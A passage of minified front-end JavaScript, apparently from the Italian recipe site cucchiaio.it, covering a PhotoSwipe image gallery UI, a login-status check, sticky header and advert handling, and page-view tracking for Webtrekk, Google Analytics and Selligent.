30));O||qa();return!1},ma=function(R){R=R||window.event;var Y=R.target||R.srcElement;f.shout("shareLinkClick",R,Y);if(!Y.href)return!1;if(Y.hasAttribute("download"))return!0;window.open(Y.href,"pswp_share","scrollbars\x3dyes,resizable\x3dyes,toolbar\x3dno,location\x3dyes,width\x3d550,height\x3d420,top\x3d100,left\x3d"+(window.screen?Math.round(screen.width/2-275):100));O||W();return!1},qa=function(){for(var R="",Y,na,za,oa,da=0;da<K.shareButtons.length;da++)Y=K.shareButtons[da],na=K.getImageURLForShare(Y),
za=K.getPageURLForShare(Y),oa=K.getTextForShare(Y),na=Y.url.replace("{{url}}",encodeURIComponent(za)).replace("{{image_url}}",encodeURIComponent(na)).replace("{{raw_image_url}}",na).replace("{{text}}",encodeURIComponent(oa)),R+='\x3ca href\x3d"'+na+'" target\x3d"_blank" class\x3d"pswp__share--'+Y.id+'"'+(Y.download?"download":"")+"\x3e"+Y.label+"\x3c/a\x3e",K.parseShareButtonOut&&(R=K.parseShareButtonOut(Y,R));I.children[0].innerHTML=R;I.children[0].onclick=ma},ia=function(R){for(var Y=0;Y<K.closeElClasses.length;Y++)if(t.hasClass(R,
"pswp__"+K.closeElClasses[Y]))return!0},Da,X,Ea=0,xa=function(){clearTimeout(X);Ea=0;w&&C.setIdle(!1)},ya=function(R){R=R?R:window.event;R=R.relatedTarget||R.toElement;R&&"HTML"!==R.nodeName||(clearTimeout(X),X=setTimeout(function(){C.setIdle(!0)},K.timeToIdleOutside))},Pa=function(){K.preloaderEl&&(Aa(!0),v("beforeChange",function(){clearTimeout(m);m=setTimeout(function(){f.currItem&&f.currItem.loading?(!f.allowProgressiveImg()||f.currItem.img&&!f.currItem.img.naturalWidth)&&Aa(!1):Aa(!0)},K.loadingIndicatorDelay)}),
v("imageLoadComplete",function(R,Y){f.currItem===Y&&Aa(!0)}))},Aa=function(R){d!==R&&(aa(q,"preloader--active",!R),d=R)},Ba=function(R){var Y=R.vGap;if(!f.likelyTouchDevice||K.mouseUsed||screen.width>K.fitControlsWidth){var na=K.barsSize;K.captionEl&&"auto"===na.bottom?(Q||(Q=t.createEl("pswp__caption pswp__caption--fake"),Q.appendChild(t.createEl("pswp__caption__center")),h.insertBefore(Q,B),t.addClass(h,"pswp__ui--fit")),K.addCaptionHTMLFn(R,Q,!0)?Y.bottom=parseInt(Q.clientHeight,10)||44:Y.bottom=
na.top):Y.bottom="auto"===na.bottom?0:na.bottom;Y.top=na.top}else Y.top=Y.bottom=0},Ja=function(){K.timeToIdle&&v("mouseUsed",function(){t.bind(document,"mousemove",xa);t.bind(document,"mouseout",ya);Da=setInterval(function(){Ea++;2===Ea&&C.setIdle(!0)},K.timeToIdle/2)})},Ca=function(){v("onVerticalDrag",function(Y){l&&.95>Y?C.hideControls():!l&&.95<=Y&&C.showControls()});var R;v("onPinchClose",function(Y){l&&.9>Y?(C.hideControls(),R=!0):R&&!l&&.9<Y&&C.showControls()});v("zoomGestureEnded",function(){R=
!1})},ua=[{name:"caption",option:"captionEl",onInit:function(R){B=R}},{name:"share-modal",option:"shareEl",onInit:function(R){I=R},onTap:function(){W()}},{name:"button--share",option:"shareEl",onInit:function(R){S=R},onTap:function(){W()}},{name:"button--zoom",option:"zoomEl",onTap:f.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(R){D=R}},{name:"button--close",option:"closeEl",onTap:f.close},{name:"button--arrow--left",option:"arrowEl",onTap:f.prev},{name:"button--arrow--right",
option:"arrowEl",onTap:f.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){k.isFullscreen()?k.exit():k.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(R){q=R}}],Fa=function(){var R,Y,na,za=function(da){if(da)for(var sa=da.length,n=0;n<sa;n++){R=da[n];Y=R.className;for(var A=0;A<ua.length;A++)if(na=ua[A],-1<Y.indexOf("pswp__"+na.name))if(K[na.option]){if(t.removeClass(R,"pswp__element--disabled"),na.onInit)na.onInit(R)}else t.addClass(R,"pswp__element--disabled")}};za(h.children);
var oa=t.getChildByClass(h,"pswp__top-bar");oa&&za(oa.children)};C.init=function(){t.extend(f.options,V,!0);K=f.options;h=t.getChildByClass(f.scrollWrap,"pswp__ui");v=f.listen;Ca();v("beforeChange",C.update);v("doubleTap",function(R){var Y=f.currItem.initialZoomLevel;f.getZoomLevel()!==Y?f.zoomTo(Y,R,333):f.zoomTo(K.getDoubleTapZoom(!1,f.currItem),R,333)});v("preventDragEvent",function(R,Y,na){(Y=R.target||R.srcElement)&&Y.getAttribute("class")&&-1<R.type.indexOf("mouse")&&(0<Y.getAttribute("class").indexOf("__caption")||
/(SMALL|STRONG|EM)/i.test(Y.tagName))&&(na.prevent=!1)});v("bindEvents",function(){t.bind(h,"pswpTap click",ba);t.bind(f.scrollWrap,"pswpTap",C.onGlobalTap);f.likelyTouchDevice||t.bind(f.scrollWrap,"mouseover",C.onMouseOver)});v("unbindEvents",function(){O||W();Da&&clearInterval(Da);t.unbind(document,"mouseout",ya);t.unbind(document,"mousemove",xa);t.unbind(h,"pswpTap click",ba);t.unbind(f.scrollWrap,"pswpTap",C.onGlobalTap);t.unbind(f.scrollWrap,"mouseover",C.onMouseOver);k&&(t.unbind(document,k.eventK,
C.updateFullscreen),k.isFullscreen()&&(K.hideAnimationDuration=0,k.exit()),k=null)});v("destroy",function(){K.captionEl&&(Q&&h.removeChild(Q),t.removeClass(B,"pswp__caption--empty"));I&&(I.children[0].onclick=null);t.removeClass(h,"pswp__ui--over-close");t.addClass(h,"pswp__ui--hidden");C.setIdle(!1)});K.showAnimationDuration||t.removeClass(h,"pswp__ui--hidden");v("initialZoomIn",function(){K.showAnimationDuration&&t.removeClass(h,"pswp__ui--hidden")});v("initialZoomOut",function(){t.addClass(h,"pswp__ui--hidden")});
v("parseVerticalMargin",Ba);Fa();K.shareEl&&S&&I&&(O=!0);G();Ja();K.fullscreenEl&&!t.features.isOldAndroid&&(k||(k=C.getFullscreenAPI()),k?(t.bind(document,k.eventK,C.updateFullscreen),C.updateFullscreen(),t.addClass(f.template,"pswp--supports-fs")):t.removeClass(f.template,"pswp--supports-fs"));Pa()};C.setIdle=function(R){w=R;aa(h,"ui--idle",R)};C.update=function(){l&&f.currItem?(C.updateIndexIndicator(),K.captionEl&&(K.addCaptionHTMLFn(f.currItem,B),aa(B,"caption--empty",!f.currItem.title)),J=!0):
J=!1;O||W();G()};C.updateFullscreen=function(R){R&&setTimeout(function(){f.setScrollOffset(0,t.getScrollY())},50);t[(k.isFullscreen()?"add":"remove")+"Class"](f.template,"pswp--fs")};C.updateIndexIndicator=function(){K.counterEl&&(D.innerHTML=f.getCurrentIndex()+1+K.indexIndicatorSep+K.getNumItemsFn())};C.onGlobalTap=function(R){R=R||window.event;var Y=R.target||R.srcElement;ha||(R.detail&&"mouse"===R.detail.pointerType?ia(Y)?f.close():t.hasClass(Y,"pswp__img")&&(1===f.getZoomLevel()&&f.getZoomLevel()<=
f.currItem.fitRatio?K.clickToCloseNonZoomable&&f.close():f.toggleDesktopZoom(R.detail.releasePoint)):(K.tapToToggleControls&&(l?C.hideControls():C.showControls()),K.tapToClose&&(t.hasClass(Y,"pswp__img")||ia(Y))&&f.close()))};C.onMouseOver=function(R){R=R||window.event;aa(h,"ui--over-close",ia(R.target||R.srcElement))};C.hideControls=function(){t.addClass(h,"pswp__ui--hidden");l=!1};C.showControls=function(){l=!0;J||C.update();t.removeClass(h,"pswp__ui--hidden")};C.supportsFullscreen=function(){var R=
document;return!!(R.exitFullscreen||R.mozCancelFullScreen||R.webkitExitFullscreen||R.msExitFullscreen)};C.getFullscreenAPI=function(){var R=document.documentElement,Y;R.requestFullscreen?Y={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:"fullscreenchange"}:R.mozRequestFullScreen?Y={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"mozfullscreenchange"}:R.webkitRequestFullscreen?Y={enterK:"webkitRequestFullscreen",
exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkitfullscreenchange"}:R.msRequestFullscreen&&(Y={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"});Y&&(Y.enter=function(){N=K.closeOnScroll;K.closeOnScroll=!1;if("webkitRequestFullscreen"===this.enterK)f.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT);else return f.template[this.enterK]()},Y.exit=function(){K.closeOnScroll=N;return document[this.exitK]()},
Y.isFullscreen=function(){return document[this.elementK]});return Y}}});function showLoadingBox(f){$("#undoBtn").hide();$("#fondoscuroM").fadeIn(100);openMessageBox(f)}function openMessageBox(f){$("#messageContent").html(f);$("#messageBox").fadeIn(100);$("#fondoscuroM").fadeIn(100);manageScreenSize("messageBox")}
function manageScreenSize(f){600<window.innerHeight?($("#"+f).css("position","fixed"),$("#"+f).css("top",(window.innerHeight-$("#"+f).height())/2+"px"),$("#"+f).css("left",(window.innerWidth-$("#"+f).width())/2+"px")):($("#"+f).css("position","relative"),$("#"+f).css("left",(window.innerWidth-$("#"+f).width())/2+"px"),$("#"+f).css("top","10px"))}
function closeBox(){$("#messageBox").fadeOut(100);$("#boxlogM").fadeOut(100);$("#boxregM").fadeOut(100);$("#boxreg2M").fadeOut(100);$("#boxreg3M").fadeOut(100);$("#fondoscuroM").fadeOut(100);$("#croparea").fadeOut(100)}$(window).resize(function(){manageScreenSize("messageBox")});function logUser(){document.location.href=pathLogin}
function manageTrackingNewsletterButton(f){var t=f.find("a");if(t&&(t.data("custom-event-imps")&&trackLink(t.data("custom-event-imps")),t.data("custom-event-click")))t.on("click",function(){trackLink(t.data("custom-event-click"))})}$("#fondoscuroM").click(function(){closeBox()});function logout(){$("#logoutForm").submit()}var wtStatus="Non Loggato",md5User="",googleStatus="Non Loggato",uuiddomus="",asyncCheck=!0;
0<document.location.href.indexOf("/profilo")&&-1==document.cookie.indexOf("is-logged")&&(asyncCheck=!1,$("#loader-container").show());
$(document).ready(function(){$.ajax({type:"POST",dataType:"json",data:{path:pagePath},async:asyncCheck,cache:!1,url:"/bin/cucchiaio/servlet/checkuser",success:function(f){if(f){$("#loader-container").hide();var t=$("#headerBtnNewsletter");if("NOLOGGED"==f.result)$("#userNotLogged").show(),$(".userNotLogged").show(),t&&(t.show(),manageTrackingNewsletterButton(t)),$("#gotolist").on("click",function(){logUser();$("html,body").scrollTop(0)});else{asyncCheck||0<document.location.href.indexOf("/profilo")&&
location.reload(!0);var C=f.param1;$("#nomeuser").html(f.result+"\x3cbr /\x3e"+f.lastname);$("#mobile-user-name").html(f.result+"\x3cbr /\x3e"+f.lastname);$(".mobile-user-img").attr("src",C);$(".mobile-img-container").show();f.param1==defaultAvatar?($("#userLoggedImg").hide(),$("#userLoggedSvg").show()):($("#userimg").attr("src",C),$("#userpulmobile img").attr("src",C),$("#userLoggedSvg").hide(),$("#userLoggedImg").show());$("#userpulmobile a").attr("href","/content/cucchiaio/it/profilo.html");$("#userpulmobile img").removeAttr("onclick");
$("#userLogged").show();$(".userLogged").show();$(".userNotLogged").hide();"true"==f.favourite&&($("#addricetta").addClass("button_active"),$("#addricetta").find("#ico-empty").hide(),$("#addricetta").find("#ico-fill").show());"true"==f.listaSpessa&&($("#savelist").addClass("button_active"),$("#savelist").find("img").attr("src","/etc/designs/cucchiaio20/img/ico/lista_active.png"));t&&"false"==f.isNewsletterSubscriptionActive&&(t.show(),manageTrackingNewsletterButton(t));$("#gotolist").on("click",function(){location.href=
"/content/cucchiaio/it/profilo.tag_lista.html"});wtStatus="Loggato";md5User=f.md5User;googleStatus="Loggato";uuiddomus=f.uid;console.log("UuidDomus after login")}f=f.votes;for(t=1;5>=t;t++)t<=f?($("#star"+t+"-empty").hide(),$("#star"+t+"-fill").show()):($("#star"+t+"-fill").hide(),$("#star"+t+"-empty").show())}trackPage("","","0","","pageview")},error:function(){$("#loader-container").hide();trackPage("","","0","","pageview")}})});var fixmeTop=$(".c-header").offset().top,alreadyBeenSticky=!1;
if(isMobileFlag){var alreadySkinMBeenSticky=!1,alreadySkinMBeenStickyEnded=!1;$(window).on("scroll",function(){if($(window).scrollTop()>fixmeTop){var f=$("#advM_Skin").attr("data-time")?$("#advM_Skin").attr("data-time"):8E3;alreadySkinMBeenStickyEnded||$("#advM_Skin").css({position:"fixed",top:"0px","z-index":"30",margin:"0 auto",left:"0",right:"0",width:"100%"});window.setTimeout(function(){$("#advM_Skin").removeAttr("style");$("#header").css("top","0px");alreadySkinMBeenStickyEnded=!0},f);alreadySkinMBeenSticky=
!0;$(".c-header").css({position:"fixed",top:"0"})}else 0<$("#advM_Skin").html().length?$(".c-header").css({position:"fixed",top:$("#advM_Skin").innerHeight()+"px"}):$(".c-header").css({position:"absolute"})})}else $(window).on("scroll",function(){if($(window).scrollTop()>fixmeTop){$(".c-header").css({position:"fixed",top:"0"});if(!alreadyBeenSticky&&$('.track-adv[data-adv-format\x3d"MastheadTop"]').length&&$(".track-adv").find("#adv_MastheadTop").html().length){var f=$('.track-adv[data-adv-format\x3d"MastheadTop"]').attr("data-time");
"-1"!=$('.track-adv[data-adv-format\x3d"MastheadTop"]').attr("data-time")&&($('.track-adv[data-adv-format\x3d"MastheadTop"]').css({position:"fixed",top:"72px","max-width":"1024px","z-index":"2001",margin:"0 auto",left:"0",right:"0",width:"100%"}),window.setTimeout(function(){$('.track-adv[data-adv-format\x3d"MastheadTop"]').removeAttr("style")},f))}alreadyBeenSticky=!0}else 0<$("#adv_Skin").html().length?$(".c-header").css({position:"absolute",top:"unset"}):$(".c-header").css({position:"absolute"}),
$('.track-adv[data-adv-format\x3d"MastheadTop"]').removeAttr("style")});function writePopCookie(f){document.cookie=f+"\x3dtrue; path\x3d/"}function getPopCookie(f){return 0<document.cookie.length&&(c_start=document.cookie.indexOf(f+"\x3d"),-1!=c_start)?(c_start=c_start+f.length+1,c_end=document.cookie.indexOf(";",c_start),-1==c_end&&(c_end=document.cookie.length),unescape(document.cookie.substring(c_start,c_end))):""}
function startCookie(f){for(var t=document.cookie.split(";"),C=0;C<t.length;C++)if(0==$.trim(t[C]).indexOf(f))return!0;return!1}var selligentIsSent=!1;function trackLink(f){try{var t={linkTrack:wLinkTrack,heatmap:wHeatmap,form:wForm,contentId:getContentIdByURL(!1,!1)};(new webtrekkV3(t)).sendinfo({linkId:f})}catch(C){}trackGaClick(f)}
function trackClick(f){try{var t={linkTrack:wLinkTrack,heatmap:wHeatmap,form:wForm,contentId:getContentIdByURL(!1,!1)};(new webtrekkV3(t)).sendinfo({linkId:f})}catch(C){}trackGaClick(f)}function trackGaClick(f){try{var t=JSON.parse(JSON.stringify(gaMap));t.event=f;dataLayer.push(t)}catch(C){}}function trackPageWithArea(f,t,C,J,l,k){wSubArea=k;trackPage(f,t,C,J,l)}function trackPage(f,t,C,J,l){doTrackPage(f,t,C,J,l,"")}
function retrieveComeFromParameter(){if(0<window.location.search.length){var f=window.location.search.split("?")[1].split("\x26");for(var t=0;t<f.length;t++){var C=f[t].split("\x3d");if("comeFrom"==C[0])return C[1]}}return""}
function getContentIdByURL(f,t){var C=document.location.href;return C&&null!==C?f||t?-1==C.indexOf(".html")?C+".gallery":C.split("?")[0].toLowerCase().replace(".html",".gallery.html"):isCollection?""!=pUrl?pUrl+".gallery":C.split("?")[0].toLowerCase()+".gallery":C.split("?")[0].toLowerCase():"no_content"}
function getURLForCp55(f){var t=document.location.href;if(t&&null!==t){for(var C=t.split("?")[0].split("#")[0].replace(".gallery","").replace(".html","/");C.includes("~");){t=C.indexOf("~");var J=C.substring(t).indexOf("/");t=C.substring(t,t+J);C=C.replace(t,"")}C.includes("pag_")&&(t=C.indexOf("pag_"),J=C.substring(t).indexOf("/"),t=C.substring(t-1,t+J),C=C.replace(t,""));t="";C=C.split(".");J=!1;for(var l=0;l<C.length;l++)if(C[l].includes("www")||C[l].includes("staging")||C[l].includes("dev")||
"cucchiaio"==C[l]||C[l].includes("author")||C[l].includes("edidomus"))t=t+C[l]+".",C[l].includes("author")&&(J=!0);else{var k=C[l].split("/");if(3>k.length)for(var h=0;h<k.length;h++)"it"==k[h]&&(t+=k[h]);else t+=C[l]}f||isCollection?(f="/articolo/",J&&(f="/articoli/"),C=t.replace("/fotogallery/",f).replace("/gallery/",f),J&&(C+=".html")):C=t;"/"!=C.substring(C.length-1)&&(C+="/")}return C}
function getURLForCp55Ricorrente(f){var t=f.substring(f.lastIndexOf("-")+1,f.length-1);return isNaN(t)?f:f.substring(0,f.lastIndexOf("-"))+"/"}function getRefDomainByName(f){return RegExp(f).exec(document.referrer)?f:"not-from-google"}
function doTrackPage(f,t,C,J,l,k){if(wcmmodedisabled){try{if(null==l||""==l)l="pageview";var h="1"==C;f=!1;""!=k&&(wSubArea="GALLERIA",cp29=k,f=!0);J.includes("LONGFORM")&&(cp29=wSubArea="");k="true"==trackLandingImps;var B=isCollection?{linkTrack:wLinkTrack,heatmap:wHeatmap,form:wForm,contentId:getContentIdByURL(h,f),pageURLPattern:/http.*/g,pageURLReplace:pUrl}:{linkTrack:wLinkTrack,heatmap:wHeatmap,form:wForm,contentId:getContentIdByURL(h,f)},Q=new webtrekkV3(B);Q.heatmapRefpoint="wt_refpoint";
Q.contentGroup={1:wNetwork,2:wSito,3:wArea,4:wSubArea,5:wCg5,6:wCg6};""!=cp29&&(cp29="GALLERIA "+cp29);Q.customParameter=""!=cp2?{15:wtStatus,23:locationAdv,27:J||cp27,26:cp26,29:cp29,38:cp38,42:retrieveComeFromParameter(),46:wSponsor,51:""!=cp51?cp51:magazinecp51,53:cp53,22:cp22,2:cp2,55:getURLForCp55(h)}:{15:wtStatus,23:locationAdv,27:J||cp27,26:cp26,29:cp29,38:cp38,42:retrieveComeFromParameter(),46:wSponsor,51:""!=cp51?cp51:magazinecp51,55:getURLForCp55(h)};Q.customerId=md5User;var D;var S=getRefDomainByName("google");
"google"==S?D=Q.urlParam(document.referrer,"source"):"not-from-google"==S&&(D="not-from-google");Q.customSessionParameter={1:D,2:Q.urlParam(document.location.href,"Idtrack")};k&&doTrackLandingImps();dataLayer=window.dataLayer||[];B={};B.url=getContentIdByURL(h,f);B.event=l;B.contentGroup1="Edidomus";B.contentGroup2="cucchiaio.it";B.loginStatus=googleStatus;B.cp55=getURLForCp55(h);B.pu=document.location.href;""!=wArea&&(B.contentGroup3=wArea);""!=wSubArea&&(B.contentGroup4=wSubArea);""!=wCg5&&(B.contentGroup5=
wCg5);""!=wCg6&&(B.contentGroup6=wCg6);""!=uuiddomus&&(B.cs2=uuiddomus);""!=S&&(B.cs1=S);""!=locationAdv&&(B.cp23=locationAdv);""!=cp27&&(B.cp27=cp27);""!=J&&(B.cp27=J);""!=cp26&&(B.cp26=cp26);""!=cp29&&(B.cp29=cp29);""!=cp38&&(B.cp38=cp38);""!=wSponsor&&(B.cp46=wSponsor);if(""!=cp51||""!=magazinecp51)B.cp51=""!=cp51?cp51:magazinecp51;""!=retrieveComeFromParameter()&&(B.cp42=retrieveComeFromParameter());""!=cp53&&""!=cp2&&(B.cp53=cp53);""!=cp22&&""!=cp2&&(B.cp22=cp22);""!=cp2&&(B.cp2=cp2);dataLayer.push(B)}catch(w){}if(!selligentIsSent){selligentIsSent=
!0;try{var I=getPopCookie("CUID"),O=JSON.parse(JSON.stringify(selligentParams)),N=JSON.parse(JSON.stringify(tagValues));tagValue={tag:"contentType"};tagValue.value=wtselligentContentType;N.push(tagValue);h&&(tagValue={tag:"swipe",value:"swipe"},N.push(tagValue));""!=keySearch&&(tagValue={tag:"SEkw"},tagValue.value=keySearch.replace('"',"'"),N.push(tagValue));""!=selligentTagParam&&(tagValue={tag:"tag"},tagValue.value=selligentTagParam,N.push(tagValue));""!=selligentIngrParam&&(tagValue={tag:"mainIngredients"},
tagValue.value=selligentIngrParam,N.push(tagValue));I&&(O.customIdentifier=I,document.cookie="CUID\x3d; expires\x3dThu, 01 Jan 1970 00:00:00 UTC; path\x3d/;domain\x3d.cucchiaio.it");O.tagValues=N;console.log("Push SELLIGENT:"+JSON.stringify(O));wa.bt_queue.push(JSON.stringify(O))}catch(w){console.log(w)}}Q.sendinfo()}}function checkWtSponsor(f,t,C){if(!t||!C)return f;C=new Date(C);var J=new Date;return new Date(t)<J&&C>J?f:""}function tracking(f,t,C){trackPage(f,t,C,"","pageview")}
$(document).ready(function(){$(".wtevent").each(function(){$(this).data("event-click")&&$(this).click(function(){trackLink($(this).data("event-click"))});$(this).data("event-imps")&&trackLink($(this).data("event-imps"))});$(".wtevent-mobile").each(function(){window.matchMedia("(max-width: 768px)").matches&&($(this).data("event-click")&&$(this).click(function(){trackLink($(this).data("event-click"))}),$(this).data("event-imps")&&trackLink($(this).data("event-imps")))})});
$(function(){function f(){$(".related-articles-cmp__article").each(function(){$(this).appear();$(this).unbind().on("appear",function(t,C){$(this).hasClass("tracked")||(t=$(this).data("code-index"),trackPage("","","","LISTICLE "+t,"pageview"),$(this).addClass("tracked"))})});$(".txt-appears").each(function(t){$(this).attr("adv-index",t+1);$(this).appear();$(this).unbind().on("appear",function(C,J){if(!$(this).hasClass("tracked")){C=$(this).attr("adv");J=$(this).attr("adv-index");var l=$(this).attr("advid")+
J;$(this).addClass("tracked");768>$(window).width()&&(C=$(this).attr("advm"));if(C&&l){$(this).append('\x3cdiv id\x3d"'+l+'" \x3e\x3c/div\x3e');J=[];var k=[];J.push(C);k.push(l);C=!1;try{refreshInGalleryBanner&&(C=!0)}catch(h){}C&&refreshInGalleryBanner(J,k)}}}).on("disappear",function(C,J){$(this).removeClass("tracked")})})}0<$(".txt-appears").length&&f()});
(function(f){function t(D){return f(D).filter(function(){return f(this).is(":appeared")})}function C(){k=!1;for(var D=0,S=J.length;D<S;D++){var I=t(J[D]);I.trigger("appear",[I]);if(Q[D]){var O=Q[D].not(I);O.trigger("disappear",[O])}Q[D]=I}}var J=[],l=!1,k=!1,h={interval:250,force_process:!1},B=f(window),Q=[];f.expr.pseudos.appeared=f.expr.createPseudo(function(D){return function(S){S=f(S);if(!S.is(":visible"))return!1;var I=B.scrollLeft(),O=B.scrollTop(),N=S.offset(),w=N.left;N=N.top;return N+S.height()>=
O&&N-(S.data("appear-top-offset")||0)<=O+B.height()&&w+S.width()>=I&&w-(S.data("appear-left-offset")||0)<=I+B.width()?!0:!1}});f.fn.extend({appear:function(D,S){f.appear(this,S);return this}});f.extend({appear:function(D,S){var I=f.extend({},h,S||{});l||(S=function(){k||(k=!0,setTimeout(C,I.interval))},f(window).scroll(S).resize(S),l=!0);I.force_process&&setTimeout(C,I.interval);J.push(D);Q.push()},force_appear:function(){return l?(C(),!0):!1}})})(function(){return"undefined"!==typeof module?require("jquery"):
jQuery}());
$(document).ready(function(){function f(t,C){C=$(C).find("[data-swiper-slide-index\x3d"+t+"] .zaux-video \x3e div").map(function(){return $(this).attr("id")}).get()[0];console.log(t,C);jwplayer(C).play()}document.querySelectorAll(".swiper.shortsSwiper").forEach(function(t){(new Swiper(t,{slidesPerView:"auto",breakpoints:{767:{slidesPerView:1,spaceBetween:20},768:{slidesPerView:3,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:20}},loop:!0,pagination:{el:".swiper-pagination",clickable:!0}})).on("slideChangeTransitionEnd",function(C){f(C.realIndex,
t)})})});
$(function(){var f=$(".description-clamp");0<f.length&&f.each(function(){var t=$(this).parent().find(".readMoreButton--wrapper"),C=t.find("button"),J=parseInt($(this).css("line-height"));$(this).height();var l=$(this)[0].scrollHeight,k=parseInt($(this).data("lines"));l<=J*k?($(this).removeClass("description-clamp").removeClass("clamped"),t.remove()):($(this).css("--max-height-initial",J*k+"px"),$(this).css("--max-height-final",l+"px"),t.show(),C.on("click",function(){var h=$(this),B=h.data("action"),Q=
h.parent().parent().find(".description-clamp");"show"===B?($(":root").css("--clamp-line-var","unset"),Q.addClass("line-clamp-animate-final"),h.html("Leggi di meno"),h.data("action","hide"),Q.removeClass("clamped")):(B=parseInt(Q.data("lines")),$(":root").css("--clamp-line-var",B),Q.removeClass("line-clamp-animate-final"),setTimeout(function(){Q.addClass("clamped")},300),h.html("Leggi di pi\u00f9"),h.data("action","show"))}))})});
$(function(){var f=$("#correlated");if(0<f.length){var t=f.find("h2").parent();0<f.find(".c-listing .c-listing__items-wrapper .content_grid .row").find("div").length||t.hide()}});
window.addEventListener("DOMContentLoaded",function(){var f=document.querySelector('.cmp-bookcontainer[data-edit-mode\x3d"true"]');console.log("editWrapper:",f);if(f)console.log("In edit, dont follow logic");else if(console.log("Not edit, follow logic"),f=Array.from(document.querySelectorAll("div[id]")).filter(function(C){C=C.id.toLowerCase();if(!C.includes("-"))return!1;C=C.split("-");if(2>C.length)return!1;var J=C[1];return C[0].includes("bookcontainer")&&J.includes("bookcard")}),0!==f.length){var t=
{};f.forEach(function(C){var J=C.id.toLowerCase().split("-")[0];t[J]||(t[J]=[]);t[J].push(C)});Object.values(t).forEach(function(C){if(0!==C.length){var J=Math.floor(Math.random()*C.length);C.forEach(function(l,k){l.style.display=k===J?"block":"none"})}})}});